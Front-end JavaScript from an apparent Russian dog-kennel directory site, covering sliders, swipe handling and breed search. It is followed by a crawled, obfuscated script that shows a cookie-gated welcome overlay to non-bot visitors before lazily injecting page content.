							const container = document.querySelector(`#${sliderId} .scroll-container`);
							const prevBtn = document.querySelector(`#${sliderId} .prev-btn`);
							const nextBtn = document.querySelector(`#${sliderId} .next-btn`);
							
							if (container && prevBtn && nextBtn) {
								prevBtn.disabled = container.scrollLeft <= 0;
								nextBtn.disabled = container.scrollLeft + container.clientWidth >= container.scrollWidth - 10;
							}
						}

						function initSliders() {

							const sliders = document.querySelectorAll('.horizontal-scroll-slider');
							
							sliders.forEach(slider => {
								const sliderId = slider.id;
								const container = slider.querySelector('.scroll-container');
								const prevBtn = slider.querySelector('.prev-btn');
								const nextBtn = slider.querySelector('.next-btn');
								
								if (container) {

									if (prevBtn) {
										prevBtn.onclick = () => scrollHorizontal(sliderId, -300);
									}
									if (nextBtn) {
										nextBtn.onclick = () => scrollHorizontal(sliderId, 300);
									}
									
									container.addEventListener('scroll', () => updateNavButtons(sliderId));
									
									let startX;
									let scrollLeft;
									
									container.addEventListener('touchstart', function(e) {
										startX = e.touches[0].pageX;
										scrollLeft = this.scrollLeft;
									});
									
									container.addEventListener('touchmove', function(e) {
										if (!startX) return;
										const x = e.touches[0].pageX;
										const walk = (x - startX) * 2;
										this.scrollLeft = scrollLeft - walk;
									});
									
									container.addEventListener('touchend', function() {
										startX = null;
									});
								}
							});
							
							updateAllNavButtons();
							
							window.addEventListener('resize', updateAllNavButtons);
						}

						function updateAllNavButtons() {
							const sliders = document.querySelectorAll('.horizontal-scroll-slider');
							sliders.forEach(slider => {
								updateNavButtons(slider.id);
							});
						}

						function startAutoScroll() {
							const sliders = document.querySelectorAll('.horizontal-scroll-slider');
							
							sliders.forEach(slider => {
								const sliderId = slider.id;
								const container = slider.querySelector('.scroll-container');
								
								if (container && slider.classList.contains('auto-scroll')) {
									setInterval(() => {
										if (!container.isHovered) {
											const maxScroll = container.scrollWidth - container.clientWidth;
											if (container.scrollLeft >= maxScroll - 10) {
												container.scrollTo({ left: 0, behavior: 'smooth' });
											} else {
												container.scrollBy({ left: 300, behavior: 'smooth' });
											}
										}
									}, 5000);
									
									container.addEventListener('mouseenter', () => {
										container.isHovered = true;
									});
									
									container.addEventListener('mouseleave', () => {
										container.isHovered = false;
									});
								}
							});
						}

						function initMobileCentering() {
							const containers = document.querySelectorAll('.scroll-container');
							
							containers.forEach(container => {
								container.addEventListener('scroll', debounce(() => {
									if (window.innerWidth <= 768) {
										centerActiveItem(container);
									}
								}, 150));
								
								container.addEventListener('touchend', () => {
									if (window.innerWidth <= 768) {
										setTimeout(() => centerActiveItem(container), 100);
									}
								});
							});
						}

						function centerActiveItem(container) {
							const items = container.querySelectorAll('.scroll-item');
							const containerCenter = container.clientWidth / 2;
							
							let closestItem = null;
							let minDistance = Infinity;
							
							items.forEach(item => {
								const itemRect = item.getBoundingClientRect();
								const containerRect = container.getBoundingClientRect();
								const itemCenter = itemRect.left - containerRect.left + itemRect.width / 2;
								const distance = Math.abs(containerCenter - itemCenter);
								
								if (distance < minDistance) {
									minDistance = distance;
									closestItem = item;
								}
							});
							
							if (closestItem) {
								const itemRect = closestItem.getBoundingClientRect();
								const containerRect = container.getBoundingClientRect();
								const scrollTo = closestItem.offsetLeft - (containerRect.width - itemRect.width) / 2;
								
								container.scrollTo({
									left: scrollTo,
									behavior: 'smooth'
								});
							}
						}

						function debounce(func, wait) {
							let timeout;
							return function executedFunction(...args) {
								const later = () => {
									clearTimeout(timeout);
									func(...args);
								};
								clearTimeout(timeout);
								timeout = setTimeout(later, wait);
							};
						}

						document.addEventListener('DOMContentLoaded', function() {
							initSliders();
							initMobileCentering();
							startAutoScroll();
							
							console.log('Все слайдеры инициализированы');
						});

						function addNewSlider(sliderElement) {
							if (!sliderElement.id) {
								sliderElement.id = 'slider-' + Date.now();
							}
							initSliders();
						}
						
						
						
						document.addEventListener('DOMContentLoaded', function() {
							// Добавляем функциональность поиска
							const breedItems = document.querySelectorAll('.breed-item');
							
							// Функция для поиска
							function handleSearch(input, items) {
								const searchTerm = input.value.toLowerCase();
								
								items.forEach(item => {
									const breedName = item.querySelector('.breed-name').textContent.toLowerCase();
									if (breedName.includes(searchTerm)) {
										item.style.display = 'block';
										item.style.animation = 'slideInRight 0.3s ease-out';
									} else {
										item.style.display = 'none';
									}
								});
							}
							
							// Добавляем поиск в каждую категорию
							const categories = document.querySelectorAll('.category-card');
							
							categories.forEach(category => {
								const searchContainer = document.createElement('div');
								searchContainer.className = 'category-search';
								searchContainer.innerHTML = `
									<i class="fa fa-search"></i>
									<input type="text" placeholder="Поиск" class="search-input">
								`;
								
								const content = category.querySelector('.category-content');
								const breedList = category.querySelector('.breed-list');
								content.insertBefore(searchContainer, breedList);
								
								const searchInput = searchContainer.querySelector('.search-input');
								const breedItems = category.querySelectorAll('.breed-item:not(.main-category)');
								
								searchInput.addEventListener('input', () => {
									handleSearch(searchInput, breedItems);
								});
							});
							
							// Плавная прокрутка
							document.querySelectorAll('.breed-item').forEach(item => {
								item.addEventListener('click', function(e) {
									e.preventDefault();
									const href = this.getAttribute('href');
									
									// Плавный переход
									document.body.style.opacity = '0.7';
									setTimeout(() => {
										window.location.href = href;
									}, 300);
								});
							});
							
							// Анимация при загрузке
							setTimeout(() => {
								document.querySelectorAll('.category-card').forEach((card, index) => {
									card.style.animation = `fadeInUp 0.6s ease-out ${index * 0.1}s both`;
								});
							}, 100);
						});

document.addEventListener('DOMContentLoaded', function() {
    const sliders = document.querySelectorAll('.image-slider');
    
    sliders.forEach(slider => {
        const container = slider.querySelector('.slider-container');
        const slides = slider.querySelectorAll('.slide');
        const dots = slider.querySelectorAll('.dot');
        const prevArrow = slider.querySelector('.slider-arrow-prev');
        const nextArrow = slider.querySelector('.slider-arrow-next');
        
        let currentSlide = 0;
        
        // Функция для показа слайда
        function showSlide(index) {
            slides.forEach((slide, i) => {
                slide.classList.toggle('active', i === index);
            });
            
            dots.forEach((dot, i) => {
                dot.classList.toggle('active', i === index);
            });
            
            currentSlide = index;
        }
        
        // Следующий слайд
        function nextSlide() {
            let nextIndex = (currentSlide + 1) % slides.length;
            showSlide(nextIndex);
        }
        
        // Предыдущий слайд
        function prevSlide() {
            let prevIndex = (currentSlide - 1 + slides.length) % slides.length;
            showSlide(prevIndex);
        }
        
        // Обработчики событий для стрелок
        nextArrow.addEventListener('click', function(e) {
            e.stopPropagation();
            nextSlide();
        });
        
        prevArrow.addEventListener('click', function(e) {
            e.stopPropagation();
            prevSlide();
        });
        
        // Обработчики для точек
        dots.forEach(dot => {
            dot.addEventListener('click', function(e) {
                e.stopPropagation();
                const index = parseInt(this.getAttribute('data-index'));
                showSlide(index);
            });
        });
        
        // Показ/скрытие стрелок при наведении
        slider.addEventListener('mouseenter', function() {
            const arrows = slider.querySelectorAll('.slider-arrow');
            arrows.forEach(arrow => arrow.style.opacity = '1');
        });
        
        slider.addEventListener('mouseleave', function() {
            const arrows = slider.querySelectorAll('.slider-arrow');
            arrows.forEach(arrow => arrow.style.opacity = '0');
        });
        
        // Свайпы для мобильных устройств
        let touchStartX = 0;
        let touchEndX = 0;
        
        container.addEventListener('touchstart', function(e) {
            touchStartX = e.changedTouches[0].screenX;
        }, false);
        
        container.addEventListener('touchend', function(e) {
            touchEndX = e.changedTouches[0].screenX;
            handleSwipe();
        }, false);
        
        function handleSwipe() {
            const swipeThreshold = 50;
            
            if (touchEndX < touchStartX - swipeThreshold) {
                // Свайп влево - следующий слайд
                nextSlide();
            }
            
            if (touchEndX > touchStartX + swipeThreshold) {
                // Свайп вправо - предыдущий слайд
                prevSlide();
            }
        }
    });
});

       
// Плавное появление элементов
document.addEventListener('DOMContentLoaded', function() {
	const elements = document.querySelectorAll('.info-card');
	elements.forEach((el, index) => {
		setTimeout(() => {
			el.style.opacity = '1';
			el.style.transform = 'translateY(0)';
		}, index * 200);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://pitomniki.su/js/script.max.js
body_size: 2137
content:
const _0x591b3d=_0x269f;function _0x1808(){const _0x446304=['msnbot','.welcome-pt-close','createContextualFragment','=true;\x20','html','Googlebot','Yahoo','YandexDirectDyn','display','data','306RKtInQ','AdsBot-Google-Mobile','join','47532ImIFpM','YandexDirect','14JsdHgr','is-active','YandexImageResizer','remove','YandexVideoParser','YandexMedia','YandexImages','YandexVerticals','Mail.RU_Bot','YandexCalendar','YandexPagechecker','YandexScreenshotBot','showMessage','84905IyaSIj','isSearchSystemBotSigns','cookieSet','none','570042YqvovI','width','cookie','YandexNews','style','querySelector','cookieCheck','YandexMarket','getTime','440992OGUkLt','expiryDate=\x22\x20','1770372xlUQZX','toUpperCase','YandexOntoDBAPI','APIs-Google','YandexVideo','area','platform','indexOf','YandexMetrika','status','YandexOntoDB','appVersion','YaDirectFetcher','height','createRange','YandexBlogs','includes','loadAllDataScripts','classList','YandexSpravBot','57dWMILk','30VUcQOl','21JQAbVh','add','preventDefault','AdsBot-Google','YandexVertis','55780fOIGGw','click','toUTCString','AdsBot-Google-Mobile-Apps','22136yzVfiI','lazyLoadingJS','YandexCatalog'];_0x1808=function(){return _0x446304;};return _0x1808();}function _0x269f(_0x12200d,_0x1e439e){const _0x18089c=_0x1808();return _0x269f=function(_0x269fe8,_0x2e08e5){_0x269fe8=_0x269fe8-0x10d;let _0x449afd=_0x18089c[_0x269fe8];return _0x449afd;},_0x269f(_0x12200d,_0x1e439e);}(function(_0x325a66,_0x1a5f71){const _0x3809be=_0x269f,_0x171016=_0x325a66();while(!![]){try{const _0x33a5df=parseInt(_0x3809be(0x115))/0x1*(parseInt(_0x3809be(0x150))/0x2)+parseInt(_0x3809be(0x145))/0x3*(parseInt(_0x3809be(0x113))/0x4)+parseInt(_0x3809be(0x122))/0x5*(-parseInt(_0x3809be(0x146))/0x6)+-parseInt(_0x3809be(0x147))/0x7*(parseInt(_0x3809be(0x12f))/0x8)+-parseInt(_0x3809be(0x110))/0x9*(-parseInt(_0x3809be(0x14c))/0xa)+-parseInt(_0x3809be(0x126))/0xb+-parseInt(_0x3809be(0x131))/0xc;if(_0x33a5df===_0x1a5f71)break;else _0x171016['push'](_0x171016['shift']());}catch(_0x438a3c){_0x171016['push'](_0x171016['shift']());}}}(_0x1808,0x1d7af));class unknownClass{constructor(_0x23a4a4){const _0x21b751=_0x269f;this['l']=_0x23a4a4;let _0x1367f5=navigator['appName']+'_'+screen[_0x21b751(0x127)]+navigator[_0x21b751(0x13c)]+'_'+screen[_0x21b751(0x13e)]+navigator[_0x21b751(0x137)];this['cn']=this['ed'](_0x1367f5);}['ed'](_0x72b644){const _0x3fc355=_0x269f;return[..._0x72b644]['map'](_0x3aa29c=>this['en'](_0x3aa29c,0x6))[_0x3fc355(0x112)]('');}['en'](_0x54ae17,_0x3faacf){const _0x55a2b6=_0x269f,_0x1b203b=['A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z'];let _0x136a65=_0x1b203b[_0x55a2b6(0x141)](_0x54ae17[_0x55a2b6(0x132)]()),_0x32e71e=_0x1b203b[_0x55a2b6(0x138)](_0x54ae17[_0x55a2b6(0x132)]()),_0xaa8752=(_0x32e71e+_0x3faacf)%_0x1b203b['length'];return _0x1b203b[_0xaa8752];}[_0x591b3d(0x151)](_0x4ce0f,_0x69c291){const _0x40ade5=_0x591b3d;if(this['l'][_0x40ade5(0x10f)][_0x4ce0f]['status']===![]){this['l'][_0x40ade5(0x10f)][_0x4ce0f][_0x40ade5(0x13a)]=!![];const _0x4ae9e4=(_0x2e7cbd,_0x28112a)=>{const _0xf9f939=_0x40ade5,_0x119c5a=document[_0xf9f939(0x13f)]();_0x119c5a['selectNode'](_0x2e7cbd);const _0x3c4d07=_0x119c5a[_0xf9f939(0x155)](_0x28112a);return _0x2e7cbd['appendChild'](_0x3c4d07);};_0x4ae9e4(_0x69c291,this['l'][_0x40ade5(0x10f)][_0x4ce0f][_0x40ade5(0x157)]);}}[_0x591b3d(0x142)](){const _0x3b4598=_0x591b3d;for(let _0x3ef143 in this['l'][_0x3b4598(0x10f)]){this[_0x3b4598(0x151)](_0x3ef143,document['querySelector'](this['l']['data'][_0x3ef143][_0x3b4598(0x136)]));}}['showMessage'](){const _0xf7f2ec=_0x591b3d;let _0x2911ab=this,_0x16879d=document['querySelector']('.welcome-pt-overlay'),_0x977fbf=document[_0xf7f2ec(0x12b)](_0xf7f2ec(0x154));_0x16879d['classList'][_0xf7f2ec(0x148)]('is-active'),_0x977fbf['addEventListener'](_0xf7f2ec(0x14d),function(_0x3d38a9){const _0x50dee5=_0xf7f2ec;_0x3d38a9[_0x50dee5(0x149)](),_0x16879d[_0x50dee5(0x143)][_0x50dee5(0x118)](_0x50dee5(0x116)),_0x2911ab[_0x50dee5(0x124)](),_0x2911ab[_0x50dee5(0x142)](),setTimeout(function(){const _0x2f6810=_0x50dee5;_0x16879d[_0x2f6810(0x12a)][_0x2f6810(0x10e)]=_0x2f6810(0x125);},0x12c);});}[_0x591b3d(0x123)](){const _0x5c0bd9=_0x591b3d;let _0x5360e1=[_0x5c0bd9(0x134),'Mediapartners-Google',_0x5c0bd9(0x111),_0x5c0bd9(0x14a),_0x5c0bd9(0x158),_0x5c0bd9(0x14f),'YandexBot','YandexMobileBot',_0x5c0bd9(0x10d),_0x5c0bd9(0x120),_0x5c0bd9(0x11b),_0x5c0bd9(0x135),_0x5c0bd9(0x119),_0x5c0bd9(0x11a),_0x5c0bd9(0x140),'YandexFavicons','YandexWebmaster',_0x5c0bd9(0x11f),_0x5c0bd9(0x117),'YandexAdNet',_0x5c0bd9(0x114),_0x5c0bd9(0x13d),_0x5c0bd9(0x11e),'YandexSitelinks',_0x5c0bd9(0x139),_0x5c0bd9(0x129),_0x5c0bd9(0x152),_0x5c0bd9(0x12d),_0x5c0bd9(0x14b),'YandexForDomain',_0x5c0bd9(0x144),'YandexSearchShop','YandexMedianaBot',_0x5c0bd9(0x13b),_0x5c0bd9(0x133),_0x5c0bd9(0x11c),_0x5c0bd9(0x11d),'StackRambler',_0x5c0bd9(0x159),_0x5c0bd9(0x153),'bingbot'],_0x30494f=![],_0x320df3=navigator['userAgent'];for(let _0x28d38b=0x0;_0x28d38b<_0x5360e1['length'];_0x28d38b+=0x1){if(_0x320df3[_0x5c0bd9(0x138)](_0x5360e1[_0x28d38b])>-0x1){_0x30494f=!![];break;}}return _0x30494f;}[_0x591b3d(0x12c)](){const _0x11135b=_0x591b3d;return document[_0x11135b(0x128)][_0x11135b(0x138)](this['cn'])>-0x1;}[_0x591b3d(0x124)](){const _0xd2135f=_0x591b3d,_0x2e8842=new Date();_0x2e8842['setTime'](''+_0x2e8842[_0xd2135f(0x12e)]()+0x16d*0x1e*0x18*0x3c*0x3c*0x3e8);let _0x3e59d0=_0xd2135f(0x130)+_0x2e8842[_0xd2135f(0x14e)]();document[_0xd2135f(0x128)]=this['cn']+_0xd2135f(0x156)+_0x3e59d0+';\x20path=/';}['ch'](_0x5661bd){const _0x1e1f63=_0x591b3d;+_0x5661bd===0x1&&!this[_0x1e1f63(0x12c)]()&&!this[_0x1e1f63(0x123)]()?this[_0x1e1f63(0x121)]():this[_0x1e1f63(0x142)]();}}